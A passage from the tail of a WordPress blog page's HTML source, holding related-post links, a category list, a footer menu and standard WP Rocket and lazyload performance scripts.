tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_9_cbc","tdc_css_class":"tdi_9_cbc","tdc_css_class_style":"tdi_9_cbc_rand_style"}';
block_tdi_9_cbc.td_column_number = "1";
block_tdi_9_cbc.block_type = "td_block_7";
block_tdi_9_cbc.post_count = "3";
block_tdi_9_cbc.found_posts = "1481";
block_tdi_9_cbc.header_color = "";
block_tdi_9_cbc.ajax_pagination_infinite_stop = "";
block_tdi_9_cbc.max_num_pages = "494";
tdBlocksArray.push(block_tdi_9_cbc);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_9_cbc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" class="td-image-wrap " title="Best Organic Growth Strategies for Instagram" ><img class="entry-thumb" src="" alt="Growth Strategies for Instagram" title="Best Organic Growth Strategies for Instagram" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/image-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" title="Best Organic Growth Strategies for Instagram" data-wpel-link="internal">Best Organic Growth Strategies for Instagram</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T07:38:16-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" class="td-image-wrap " title="Solar Scape Review 2022 &#8211; Read This Before Buying." ><img class="entry-thumb" src="" alt="Solar Scape Review" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/Solar-Scape-Reviews-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-wpel-link="internal">Solar Scape Review 2022 &#8211; Read This Before Buying.</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/product-reviews/" class="td-post-category" data-wpel-link="internal">Product Review's</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T04:21:43-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" class="td-image-wrap " title="3 Bitcoin ATM Scams to Watch Out For" ><img class="entry-thumb" src="" alt="ETH Futures Contract" title="3 Bitcoin ATM Scams to Watch Out For" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/09/bitcoin-3090250_640-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" title="3 Bitcoin ATM Scams to Watch Out For" data-wpel-link="internal">3 Bitcoin ATM Scams to Watch Out For</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T08:50:31-05:30" >January 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10_167 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_167" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.syedlearns.co/category/technology/" data-wpel-link="internal">Technology<span class="td-cat-no">455</span></a></li><li><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital marketing<span class="td-cat-no">247</span></a></li><li><a href="https://www.syedlearns.co/category/health-wellness/" data-wpel-link="internal">Health and Wellness<span class="td-cat-no">136</span></a></li><li><a href="https://www.syedlearns.co/category/business/" data-wpel-link="internal">Business<span class="td-cat-no">130</span></a></li><li><a href="https://www.syedlearns.co/category/product-reviews/" data-wpel-link="internal">Product Review's<span class="td-cat-no">119</span></a></li><li><a href="https://www.syedlearns.co/category/finance/" data-wpel-link="internal">Finance<span class="td-cat-no">108</span></a></li><li><a href="https://www.syedlearns.co/category/education/" data-wpel-link="internal">Education<span class="td-cat-no">90</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1313"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1315"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1316"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1314"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1317"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1318"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Syedlearns.co | All Right Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.5 (rara)
        Deploy mode: deploy
        
        uid: 69112796d9f28
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.syedlearns.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.5" id="td-site-min-js" defer></script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js" defer></script>
<script type="text/javascript" src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js" defer></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1641903628" id="jquery-lazyloadxt-extend-js" defer></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.syedlearns.co/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762731926 -->